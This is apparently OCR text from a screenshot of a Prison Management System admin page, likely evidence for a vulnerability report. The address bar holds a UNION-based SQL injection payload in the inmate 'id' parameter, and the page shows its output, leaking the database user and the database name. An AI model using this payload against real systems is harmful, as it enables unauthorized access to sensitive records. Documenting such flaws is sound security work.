 Prison Management System
http://localhost/pms/admin/?pag
Prison Management System
TVT 192.168.1.101/pms/admin/vis
localhost/pms/admin/?page=inmates/view_inmate&id=1' and 1=2 union select 1,user(),3,4,5,6,7,8,9,0,database(),2,3,4,
5
常用网址 京东商城 T 天猫 其他书签 移动设
Prison Management System - Admin
Adminstrator Adm
Developed by or
Inmate Details
Print Update Privilege Delete Edit Back to List
Inmate's Status: Released
Visitor Privilege: Allowed
Inmate Code root@localhost Cell Block Men's Prison - Block 1 Cell 1002
Name 4
Sex 6 Birthday January 01, 1970
Address 8
Marital Status 9 Complexion pms_db Eye Color 0
Case Details
Crimes Committed Fraud, Robbery
Sentence 3
Time Serve Starts Jan 01, 1970 Time Serve Ends Jan 01, 1970
Emergency Contact Details
Name 6